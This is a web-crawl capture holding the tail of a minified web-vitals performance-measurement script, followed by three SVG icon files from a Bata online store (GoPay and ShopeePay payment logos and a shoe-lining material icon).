0===t?-1:t,rating:"good",delta:0,entries:[],id:"v3-".concat(Date.now(),"-").concat(Math.floor(8999999999999*Math.random())+1e12),navigationType:i}},m=function(e,t,n){try{if(PerformanceObserver.supportedEntryTypes.includes(e)){var i=new PerformanceObserver((function(e){Promise.resolve().then((function(){t(e.getEntries())}))}));return i.observe(Object.assign({type:e,buffered:!0},n||{})),i}}catch(e){}},g=function(e,t,n,i){var r,o;return function(a){t.value>=0&&(a||i)&&((o=t.value-(r||0))||void 0===r)&&(r=t.value,t.delta=o,t.rating=function(e,t){return e>t[1]?"poor":e>t[0]?"needs-improvement":"good"}(t.value,n),e(t))}},y=function(e){requestAnimationFrame((function(){return requestAnimationFrame((function(){return e()}))}))},h=function(e){var t=function(t){"pagehide"!==t.type&&"hidden"!==document.visibilityState||e(t)};addEventListener("visibilitychange",t,!0),addEventListener("pagehide",t,!0)},T=function(e){var t=!1;return function(n){t||(e(n),t=!0)}},w=-1,S=function(){return"hidden"!==document.visibilityState||document.prerendering?1/0:0},b=function(e){"hidden"===document.visibilityState&&w>-1&&(w="visibilitychange"===e.type?e.timeStamp:0,L())},E=function(){addEventListener("visibilitychange",b,!0),addEventListener("prerenderingchange",b,!0)},L=function(){removeEventListener("visibilitychange",b,!0),removeEventListener("prerenderingchange",b,!0)},C=function(){return w<0&&(w=S(),E(),d((function(){setTimeout((function(){w=S(),E()}),0)}))),{get firstHiddenTime(){return w}}},P=function(e){document.prerendering?addEventListener("prerenderingchange",(function(){return e()}),!0):e()},B=[1800,3e3],A=function(e,t){t=t||{},P((function(){var n,i=C(),r=p("FCP"),o=m("paint",(function(e){e.forEach((function(e){"first-contentful-paint"===e.name&&(o.disconnect(),e.startTime<i.firstHiddenTime&&(r.value=Math.max(e.startTime-v(),0),r.entries.push(e),n(!0)))}))}));o&&(n=g(e,r,B,t.reportAllChanges),d((function(i){r=p("FCP"),n=g(e,r,B,t.reportAllChanges),y((function(){r.value=performance.now()-i.timeStamp,n(!0)}))})))}))},R=[.1,.25],x={passive:!0,capture:!0},F=new Date,I=function(e,r){t||(t=r,n=e,i=new Date,M(removeEventListener),O())},O=function(){if(n>=0&&n<i-F){var e={entryType:"first-input",name:t.type,target:t.target,cancelable:t.cancelable,startTime:t.timeStamp,processingStart:t.timeStamp+n};r.forEach((function(t){t(e)})),r=[]}},_=function(e){if(e.cancelable){var t=(e.timeStamp>1e12?new Date:performance.now())-e.timeStamp;"pointerdown"==e.type?function(e,t){var n=function(){I(e,t),r()},i=function(){r()},r=function(){removeEventListener("pointerup",n,x),removeEventListener("pointercancel",i,x)};addEventListener("pointerup",n,x),addEventListener("pointercancel",i,x)}(t,e):I(t,e)}},M=function(e){["mousedown","keydown","touchstart","pointerdown"].forEach((function(t){return e(t,_,x)}))},k=[100,300],N=function(e,i){i=i||{},P((function(){var o,a=C(),c=p("FID"),u=function(e){e.startTime<a.firstHiddenTime&&(c.value=e.processingStart-e.startTime,c.entries.push(e),o(!0))},s=function(e){e.forEach(u)},f=m("first-input",s);o=g(e,c,k,i.reportAllChanges),f&&h(T((function(){s(f.takeRecords()),f.disconnect()}))),f&&d((function(){var a;c=p("FID"),o=g(e,c,k,i.reportAllChanges),r=[],n=-1,t=null,M(addEventListener),a=u,r.push(a),O()}))}))},D=0,V=1/0,j=0,q=function(e){e.forEach((function(e){e.interactionId&&(V=Math.min(V,e.interactionId),j=Math.max(j,e.interactionId),D=j?(j-V)/7+1:0)}))},H=function(){return o?D:performance.interactionCount||0},J=function(){"interactionCount"in performance||o||(o=m("event",q,{type:"event",buffered:!0,durationThreshold:0}))},U=[200,500],z=0,W=function(){return H()-z},Q=[],X={},G=function(e){var t=Q[Q.length-1],n=X[e.interactionId];if(n||Q.length<10||e.duration>t.latency){if(n)n.entries.push(e),n.latency=Math.max(n.latency,e.duration);else{var i={id:e.interactionId,latency:e.duration,entries:[e]};X[i.id]=i,Q.push(i)}Q.sort((function(e,t){return t.latency-e.latency})),Q.splice(10).forEach((function(e){delete X[e.id]}))}},K=[2500,4e3],Y={},Z=[800,1800],$=function e(t){document.prerendering?P((function(){return e(t)})):"complete"!==document.readyState?addEventListener("load",(function(){return e(t)}),!0):setTimeout(t,0)},ee=function(e,t){t=t||{};var n=p("TTFB"),i=g(e,n,Z,t.reportAllChanges);$((function(){var r=a();if(r){var o=r.responseStart;if(o<=0||o>performance.now())return;n.value=Math.max(o-v(),0),n.entries=[r],i(!0),d((function(){n=p("TTFB",0),(i=g(e,n,Z,t.reportAllChanges))(!0)}))}}))};e.CLSThresholds=R,e.FCPThresholds=B,e.FIDThresholds=k,e.INPThresholds=U,e.LCPThresholds=K,e.TTFBThresholds=Z,e.onCLS=function(e,t){!function(e,t){t=t||{},A(T((function(){var n,i=p("CLS",0),r=0,o=[],a=function(e){e.forEach((function(e){if(!e.hadRecentInput){var t=o[0],n=o[o.length-1];r&&e.startTime-n.startTime<1e3&&e.startTime-t.startTime<5e3?(r+=e.value,o.push(e)):(r=e.value,o=[e])}})),r>i.value&&(i.value=r,i.entries=o,n())},c=m("layout-shift",a);c&&(n=g(e,i,R,t.reportAllChanges),h((function(){a(c.takeRecords()),n(!0)})),d((function(){r=0,i=p("CLS",0),n=g(e,i,R,t.reportAllChanges),y((function(){return n()}))})),setTimeout(n,0))})))}((function(t){!function(e){if(e.entries.length){var t=e.entries.reduce((function(e,t){return e&&e.value>t.value?e:t}));if(t&&t.sources&&t.sources.length){var n=(i=t.sources).find((function(e){return e.node&&1===e.node.nodeType}))||i[0];if(n)return void(e.attribution={largestShiftTarget:s(n.node),largestShiftTime:t.startTime,largestShiftValue:t.value,largestShiftSource:n,largestShiftEntry:t,loadState:c(t.startTime)})}}var i;e.attribution={}}(t),e(t)}),t)},e.onFCP=function(e,t){A((function(t){!function(e){if(e.entries.length){var t=a(),n=e.entries[e.entries.length-1];if(t){var i=t.activationStart||0,r=Math.max(0,t.responseStart-i);return void(e.attribution={timeToFirstByte:r,firstByteToFCP:e.value-r,loadState:c(e.entries[0].startTime),navigationEntry:t,fcpEntry:n})}}e.attribution={timeToFirstByte:0,firstByteToFCP:e.value,loadState:c(l())}}(t),e(t)}),t)},e.onFID=function(e,t){N((function(t){!function(e){var t=e.entries[0];e.attribution={eventTarget:s(t.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:c(t.startTime)}}(t),e(t)}),t)},e.onINP=function(e,t){!function(e,t){t=t||{},P((function(){var n;J();var i,r=p("INP"),o=function(e){e.forEach((function(e){e.interactionId&&G(e),"first-input"===e.entryType&&!Q.some((function(t){return t.entries.some((function(t){return e.duration===t.duration&&e.startTime===t.startTime}))}))&&G(e)}));var t,n=(t=Math.min(Q.length-1,Math.floor(W()/50)),Q[t]);n&&n.latency!==r.value&&(r.value=n.latency,r.entries=n.entries,i())},a=m("event",o,{durationThreshold:null!==(n=t.durationThreshold)&&void 0!==n?n:40});i=g(e,r,U,t.reportAllChanges),a&&("PerformanceEventTiming"in window&&"interactionId"in PerformanceEventTiming.prototype&&a.observe({type:"first-input",buffered:!0}),h((function(){o(a.takeRecords()),r.value<0&&W()>0&&(r.value=0,r.entries=[]),i(!0)})),d((function(){Q=[],z=H(),r=p("INP"),i=g(e,r,U,t.reportAllChanges)})))}))}((function(t){!function(e){if(e.entries.length){var t=e.entries.sort((function(e,t){return t.duration-e.duration||t.processingEnd-t.processingStart-(e.processingEnd-e.processingStart)}))[0],n=e.entries.find((function(e){return e.target}));e.attribution={eventTarget:s(n&&n.target),eventType:t.name,eventTime:t.startTime,eventEntry:t,loadState:c(t.startTime)}}else e.attribution={}}(t),e(t)}),t)},e.onLCP=function(e,t){!function(e,t){t=t||{},P((function(){var n,i=C(),r=p("LCP"),o=function(e){var t=e[e.length-1];t&&t.startTime<i.firstHiddenTime&&(r.value=Math.max(t.startTime-v(),0),r.entries=[t],n())},a=m("largest-contentful-paint",o);if(a){n=g(e,r,K,t.reportAllChanges);var c=T((function(){Y[r.id]||(o(a.takeRecords()),a.disconnect(),Y[r.id]=!0,n(!0))}));["keydown","click"].forEach((function(e){addEventListener(e,(function(){return setTimeout(c,0)}),!0)})),h(c),d((function(i){r=p("LCP"),n=g(e,r,K,t.reportAllChanges),y((function(){r.value=performance.now()-i.timeStamp,Y[r.id]=!0,n(!0)}))}))}}))}((function(t){!function(e){if(e.entries.length){var t=a();if(t){var n=t.activationStart||0,i=e.entries[e.entries.length-1],r=i.url&&performance.getEntriesByType("resource").filter((function(e){return e.name===i.url}))[0],o=Math.max(0,t.responseStart-n),c=Math.max(o,r?(r.requestStart||r.startTime)-n:0),u=Math.max(c,r?r.responseEnd-n:0),f=Math.max(u,i?i.startTime-n:0),l={element:s(i.element),timeToFirstByte:o,resourceLoadDelay:c-o,resourceLoadTime:u-c,elementRenderDelay:f-u,navigationEntry:t,lcpEntry:i};return i.url&&(l.url=i.url),r&&(l.lcpResourceEntry=r),void(e.attribution=l)}}e.attribution={timeToFirstByte:0,resourceLoadDelay:0,resourceLoadTime:0,elementRenderDelay:e.value}}(t),e(t)}),t)},e.onTTFB=function(e,t){ee((function(t){!function(e){if(e.entries.length){var t=e.entries[0],n=t.activationStart||0,i=Math.max(t.domainLookupStart-n,0),r=Math.max(t.connectStart-n,0),o=Math.max(t.requestStart-n,0);e.attribution={waitingTime:i,dnsTime:r-i,connectionTime:o-r,requestTime:e.value-o,navigationEntry:t}}else e.attribution={waitingTime:0,dnsTime:0,connectionTime:0,requestTime:0}}(t),e(t)}),t)}}(t)}},t={};!function n(i){var r=t[i];if(void 0!==r)return r.exports;var o=t[i]={exports:{}};return e[i].call(o.exports,o,o.exports,n),o.exports}(168)}();

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/paymentIcon--goPay.svg
body_size: 1341
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" width="400" height="82.374" viewBox="0 0 400 82.374"><path d="M37.795 5.604C7.779 8.655-9.19 35.46 5.223 57.056c16.068 24.076 58.809 24.342 75.126.467C97.418 32.548 72.447 2.081 37.795 5.604m151.424 10.508c-16.186 2.444-25.217 15.478-19.299 27.853 8.904 18.615 44.702 16.926 51.168-2.414 4.977-14.886-12.002-28.439-31.869-25.439m63.779-.123c-3.411.482-7.494 1.951-9.869 3.549-1.591 1.071-1.578 1.078-1.578-.883v-1.696h-12.599v55.482h13.325V52.89l2.541 1.274c17.848 8.947 40.825-4.691 36.73-21.801-2.519-10.528-15.845-18.17-28.55-16.374m52.998.021c-8.482.957-16.057 5.241-18.76 10.609-1.485 2.949-1.897 2.631 4.951 3.821 7.152 1.243 6.709 1.219 6.892.385.243-1.103 1.859-3.017 3.454-4.089 5.51-3.704 16.546-2.502 16.546 1.803 0 2.132-1.838 2.792-11.629 4.173-12.591 1.777-17.573 3.903-19.807 8.452-1.01 2.057-.989 6.024.044 8.139 4.149 8.502 22.796 10.426 31.831 3.285 1.59-1.257 1.5-1.322 1.5 1.076v2.06h11.871l-.003-13.144c-.004-14.64-.028-14.897-1.612-17.913-3.277-6.235-14.049-9.925-25.278-8.657m-178.558.583c-20.412 3.496-27.212 24.176-11.606 35.295 8.884 6.33 23.088 6.794 31.47 1.028l1.281-.881-.117 2.433c-.306 6.352-5.042 9.651-13.76 9.586-6.186-.046-10.224-1.518-14.115-5.146l-1.154-1.075-3.207 2.127c-7.302 4.842-6.954 4.089-3.199 6.914 6.219 4.678 12.122 6.415 21.796 6.415 13.911 0 22.651-4.688 25.746-13.81l.658-1.938.074-20.291.075-20.291h-12.844l-.071 1.927-.07 1.927-1.575-1.003c-4.888-3.113-12.556-4.386-19.382-3.217M347.33 35.344l11.018 18.384-5.491 9.054c-3.02 4.979-5.544 9.19-5.608 9.356-.092.238 1.435.303 7.148.303h7.265l7.757-13.022a40099.41 40099.41 0 0116.229-27.212c4.66-7.803 8.6-14.427 8.755-14.718l.284-.53H379.98l-6.989 12.417c-3.844 6.829-7.107 12.549-7.252 12.709-.196.218-2.116-2.951-7.522-12.416l-7.259-12.71h-14.645l11.017 18.385M47.971 21.803c6.199.61 9.916 3.035 9.931 6.483l.002.545H43.777c-10.934 0-14.214.068-14.512.303-.652.513-.726 1.248-.184 1.83l.496.532 14.224.005c15.306.005 16.767.096 19.114 1.192 4.389 2.051 5.54 4.833 4.945 11.953-1.094 13.113-3.518 14.569-24.25 14.565-22.765-.004-25.526-2.031-25.552-18.751-.017-11.069 1.323-14.72 6.265-17.064 2.423-1.15 2.757-1.207 11.292-1.934 1.739-.148 9.575.068 12.356.341m151.144 3.983c11.41 2.447 12.882 15.608 2.271 20.302-5.801 2.566-13.662 1.012-17.366-3.432-7.173-8.607 2.615-19.546 15.095-16.87m59.274.019c11.982 2.526 14.021 15.364 3.222 20.284-6.48 2.953-16.289.453-18.758-4.781-.981-2.082-.865-8.111.196-10.101 2.209-4.146 9.358-6.663 15.34-5.402m-121.096.14c4.614.642 8.455 2.895 10.085 5.914.858 1.592.781 7.747-.119 9.449-4.312 8.158-21.734 8.001-25.762-.231-4.194-8.572 4.321-16.728 15.796-15.132m182.998 13.433c0 1.623-.122 2.843-.335 3.353-2.397 5.736-20.743 7.428-20.743 1.913 0-2.217 2.55-3.34 10.864-4.785 6.693-1.163 9.019-1.838 9.605-2.786.43-.695.609-.017.609 2.305M55.529 41.063c-.945.796-1.065 1.38-.508 2.473.253.497.461 1.245.461 1.662 0 2.174 3.174 2.304 3.521.144.078-.486.299-1.173.491-1.527 1.301-2.399-1.815-4.561-3.965-2.752" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/in_ID/v1707929666802/images/paymentIcon--shopeePay.svg
body_size: 2257
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" width="400" height="185.258" viewBox="0 0 400 185.258"><path d="M72.316 5.002c-33.238 2.954-56.406 5.108-57.424 5.34-5.178 1.177-9.599 5.21-11.58 10.559l-.642 1.734L2.609 81.6c-.059 58.406-.055 58.983.407 60.824 1.433 5.705 5.766 10.167 11.373 11.712 2.719.749 143.292.757 145.994.008 5.572-1.544 9.857-5.819 11.395-11.369.73-2.635.76-95.871.031-98.72-1.452-5.68-5.891-10.146-11.644-11.715-1.396-.382-5.616-.414-68.232-.529l-66.744-.122-1.161-.618c-3.95-2.101-5.258-7.824-2.092-9.146.689-.288 8.884-.335 59.085-.335 63.268 0 59.112.087 60.36-1.265l.581-.629.067-7.298c.075-8.141.06-8.237-1.619-10.327-2.455-3.056.93-3.202-68.094 2.931M210.33 1.953c-11.255 2.369-14.572 14.583-5.682 20.926 1.678 1.198 4.403 2.372 9.745 4.201 7.192 2.461 9.97 4.881 9.955 8.672-.028 7.531-11.487 9.627-20.547 3.758-2.774-1.797-2.729-1.801-4.157.316-1.424 2.11-1.412 2.47.124 3.646 10.636 8.147 26.498 5.945 29.573-4.105 2.542-8.307-1.687-13.585-14.317-17.87-8.709-2.955-11.557-6.34-9.001-10.701 2.805-4.786 10.169-5.105 17.87-.774l.911.512.887-1.03c2.342-2.719 2.306-3.316-.288-4.806-4.265-2.45-10.809-3.642-15.073-2.745m24.139.268c-.141.371-.226 8.912-.226 22.735 0 13.824.085 22.365.226 22.736.223.588.26.596 2.676.596 3.133 0 2.901.731 2.905-9.127.003-5.736.085-8.194.296-8.865 2.181-6.911 11.781-7.697 15.18-1.243l.655 1.243.116 8.753c.078 5.843.2 8.836.369 9.004.158.158 1.153.227 2.669.185l2.418-.066v-9.054c0-10.225-.053-10.59-1.95-13.509-4.093-6.298-12.848-8.307-18.828-4.322l-.812.542-.117-9.879c-.134-11.433.2-10.316-3.081-10.321-2.224-.004-2.274.008-2.496.592m66.68 17.094c-.553.553-.385 43.525.171 43.823.633.339 4.264.309 4.612-.039.206-.207.278-2.538.278-9.054 0-4.826.059-8.775.132-8.775.072 0 .464.249.87.554 6.67 4.999 17.436 2.279 21.231-5.363 6.612-13.314-7.941-26.807-20.628-19.125l-1.489.902-.067-1.311c-.045-.887-.19-1.404-.45-1.6-.509-.385-4.278-.394-4.66-.012m-23.178.4c-12.98 3.513-14.916 21.179-2.973 27.136 11.526 5.749 24.404-5.132 20.556-17.368-2.272-7.221-10.37-11.721-17.583-9.768m67.473-.079c-11.852 3.127-14.494 19.434-4.25 26.234 5.268 3.496 13.564 3.394 19.051-.235 2.483-1.642 2.53-1.927.747-4.554-1.091-1.605-1.304-1.652-2.748-.599-6.035 4.398-14.32 3.093-17.051-2.685-1.062-2.246-2.053-2.045 10.13-2.045h10.755l.505-.538c1.009-1.074.463-5.001-1.153-8.277-2.842-5.766-9.785-8.937-15.986-7.301m32.618.072c-12.458 3.636-14.259 21.019-2.786 26.892 5.817 2.979 14.616 2.183 18.927-1.712 1.177-1.064 1.168-1.534-.065-3.354-1.426-2.106-1.44-2.109-3.484-.742-6.109 4.085-13.792 2.705-16.637-2.989-.393-.786-.715-1.569-.715-1.74 0-.256 1.919-.311 10.752-.311 12.923 0 11.911.269 11.698-3.115-.564-8.959-9.332-15.368-17.69-12.929m-60.914 4.903c6.962 1.311 9.973 9.716 5.395 15.064-5.05 5.9-14.551 3.348-16.128-4.332-1.257-6.12 4.524-11.9 10.733-10.732m-32.23.683c4.719 1.809 7.064 7.761 4.877 12.379-4.215 8.898-17.363 6.033-17.363-3.784 0-6.723 6.213-11.001 12.486-8.595m67.541.066c1.651.757 3.386 2.354 4.219 3.886l.635 1.166h-16.502l.277-.638c1.926-4.44 7.009-6.413 11.371-4.414m32.799.029c1.502.686 2.802 1.805 3.813 3.282 1.299 1.897 1.952 1.741-7.306 1.741h-8.238l.584-1.152c2.08-4.106 6.941-5.794 11.147-3.871m-295.299 25c7.122.529 13.734 2.528 19.733 5.966 3.493 2.001 3.534 2.175 1.323 5.608-1.971 3.063-2.043 3.109-3.592 2.256-7.449-4.103-11.45-5.438-17.928-5.981-16.503-1.384-25.83 13.787-14.215 23.12 2.978 2.392 6.636 4.113 14.447 6.793 21.956 7.534 30.317 18.163 25.622 32.569-6.25 19.176-35.134 22.543-55.576 6.478-1.881-1.479-1.889-1.394.417-4.739 2.451-3.554 2.44-3.551 5.536-1.293 16.525 12.052 38.913 9.765 41.874-4.277 1.76-8.342-4.39-15.117-17.873-19.69-8.06-2.734-15.142-5.784-18.238-7.854-19.197-12.841-9.84-37.873 14.64-39.167.319-.017 2.043.078 3.83.211m110.22 9.386c-1.85.805-1.686-3.666-1.687 45.905l-.001 44.043.718.817c.985 1.122 1.953 1.355 5.223 1.255 5.538-.167 5.202.99 5.202-17.924v-15.218l12.479-.085c10.876-.074 12.697-.137 14.187-.49 9.816-2.331 17.552-8.595 21.397-17.324 7.929-18.001-4.095-38.659-23.913-41.082-3.23-.395-32.667-.304-33.605.103m34.876 11.449c16.373 4.451 18.593 26.316 3.443 33.908-3.473 1.74-3.484 1.742-16.85 1.834l-12.014.083V70.541l11.782.089c11.221.085 11.87.113 13.639.594m95.214 23.047c-1.466 1.154-3.231-2.053 17.652 32.08l8.203 13.409-2.936 5.048c-1.616 2.776-6.63 11.388-11.144 19.137-8.675 14.893-8.585 14.704-7.529 15.759l.679.679 5.299-.008 5.299-.009 24.783-41.981c26.412-44.743 25.377-42.861 24.212-44.025l-.57-.57-5.292.01-5.292.011-9.866 16.623c-5.427 9.143-10.029 16.828-10.226 17.078-.34.43-.949-.501-10.881-16.633L342.139 93.79h-5.629c-5.343 0-5.66.024-6.241.481m-46.476.33c-14.981 2.641-25.604 16.246-24.02 30.762 2.479 22.723 28.827 33.699 47.29 19.699l2.361-1.791.076 2.986c.12 4.697.623 5.106 6.286 5.107h3.657v-57.11h-3.796c-5.573 0-6.186.534-6.186 5.393l-.001 2.723-1.799-1.447c-6.579-5.291-15.825-7.74-23.868-6.322m10.229 11.144c15.133 4.405 17.695 23.718 4.262 32.136-11.982 7.508-27.663-1.159-27.689-15.304-.022-11.935 11.59-20.278 23.427-16.832" fill-rule="evenodd"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bata.com/on/demandware.static/Sites-bata-id-Site/-/default/dwba827c53/images/material/lining.svg
body_size: 1613
content:
<svg id="Layer_1" data-name="Layer 1" xmlns="http://www.w3.org/2000/svg" width="914.96" height="392.05" viewBox="0 0 914.96 392.05"><defs><style>.cls-1{fill:#fff;}</style></defs><title>lining</title><path class="cls-1" d="M0,363.62s7.75-79,24.84-108.7c38.1-66.16,119.48-42.85,249.2-115.33C346.15,99.29,455-16.75,494.78,2,531.46,19.36,594,70.29,679.2,62.23,802.42,50.58,828.5,5.42,862.07,12.3c15.74,3.23,36.6,38.16,49.31,137,8.8,68.4-1.43,178.82-1.43,178.82s-51.47,21-104.89,29c-64.24,9.67-144.86,1.6-144.86,1.6l-27.42-30s3-1.3-57.06,9.67c-81.33,14.86-186.34,43.74-261,49.3C175.45,398.17,35.41,389.4,0,363.62"/><path d="M484.86,0C439.09,0,340.81,102.27,274,139.59c-129.72,72.48-211.1,49.17-249.2,115.33C7.75,284.6,0,363.62,0,363.62,25.66,382.3,106.28,392,201.73,392c36.24,0,74.64-1.4,112.95-4.26,74.7-5.56,179.71-34.44,261-49.31,48.53-8.86,55.88-9.71,56.92-9.71.25,0,.14.05.14.05l27.42,30s31.48,3.15,70.79,3.15c23.59,0,50-1.13,74.08-4.77,53.42-8,104.89-29,104.89-29s10.23-110.43,1.43-178.82c-12.71-98.88-33.57-133.83-49.31-137a34.5,34.5,0,0,0-7-.71c-30.71,0-61.32,39.8-175.89,50.63-6.18.58-12.23.86-18.16.86-76,0-132.23-45-166.25-61a23,23,0,0,0-9.92-2m0,9.34a13.57,13.57,0,0,1,5.93,1.15c7.2,3.4,15.57,8.22,25.24,13.8,35.19,20.31,83.39,48.13,145,48.13,6.32,0,12.72-.31,19-.91,74.23-7,114.5-26.17,141.15-38.85,14.34-6.81,24.7-11.74,33.85-11.74a25.31,25.31,0,0,1,5.11.52c9,1.84,29.34,31.19,41.92,129.09,7.44,57.78.94,147.6-1,171-14.3,5.41-55.51,20.06-97.48,26.38-20.52,3.08-45,4.66-72.69,4.66-30.87,0-57.13-2-66.34-2.78l-23.29-25.45-1.14-4.93h-7.57c-1.38,0-4.59,0-58.6,9.87-28.29,5.16-58.73,11.87-91,19-59.44,13.09-120.89,26.62-169.1,30.2-37.72,2.81-75.48,4.23-112.25,4.23-92.84,0-165-9.08-191.84-23.87,2.83-25,10.88-78.14,23-99.25C52,226.48,83.21,218,130.48,205.09c39.58-10.8,88.85-24.23,148.12-57.34,27.21-15.21,59.4-40.84,90.54-65.62C412,48,460.54,9.34,484.86,9.34"/><path class="cls-1" d="M81.82,257.17c25.47-24.39,118.28-39.43,207.52-83C350,144.52,445.33,49.83,476.1,39.28c9.06-3.12,107.29,72.82,181,67.63,106.57-7.5,157.28-53.39,186.32-49C857,60,862.17,98.5,867,155.48c4.9,58.11,7.34,122.44-7,134.9-21.08,18.34-113.67,25.6-184.28,17.34-17.65-2.07-35.29-28.26-52.28-27.72-57.43,1.8-100.88,23.81-226.19,49.79-86.76,18-298.83,26.69-333.81,5.9-18.72-11.12-15.16-46.39,18.39-78.52"/><path d="M476.75,39.18a2,2,0,0,0-.66.1C445.32,49.84,350,144.52,289.33,174.17c-89.24,43.57-182,58.61-207.52,83-33.53,32.12-37.11,67.4-18.39,78.52,14.35,8.53,58.5,12.09,111.58,12.09,76.3,0,171.06-7.37,222.23-18,125.31-26,168.76-48,226.19-49.79h.51c16.83,0,34.3,25.69,51.78,27.73a541.5,541.5,0,0,0,61.75,3.38c54.66,0,107.29-7.47,122.53-20.73,14.31-12.44,11.88-76.77,7-134.88C862.17,98.49,857,60,843.4,58a28.06,28.06,0,0,0-4.13-.3c-29.67,0-80.52,42.11-182.18,49.26q-3.67.26-7.39.26c-71.2,0-161-68-172.95-68M477.9,80.9c2.68,1.51,5.5,3.13,8.09,4.61,38.62,22.07,103.28,59,163.71,59q5,0,10-.33c69.94-4.93,118.42-25.15,150.5-38.53,4.17-1.74,8.71-3.65,13-5.35,2.19,13,4.37,32.49,6.55,58.32,5.66,67.09,3.6,122.35,1.79,132.78-12.79,4.27-44.68,10.34-94.08,10.34a508.63,508.63,0,0,1-55-2.86c-2.33-1.4-6.41-4.56-9.24-6.74-11.76-9.08-27.87-21.51-49.31-21.51h-1.66c-37.08,1.17-68,9.51-110.87,21-30.71,8.28-68.93,18.57-121.74,29.52C342.34,331,250.07,338.43,175,338.43a773,773,0,0,1-83.35-4.88s-2.7-34.61,16-49.39c7.9-6.25,41.36-17.88,68.63-26.77,37.29-12.18,83.7-27.31,129.46-49.67,36.57-17.86,80.88-54,120-85.85,16.95-13.82,38.61-31.47,52.22-41"/><path d="M459.16,263.64"/><polyline points="516.3 205.92 467.8 157.42 501.6 123.61 501.32 123.33 426.88 140.13 410.08 214.56 410.37 214.85 444.19 181.04 492.68 229.53"/></svg>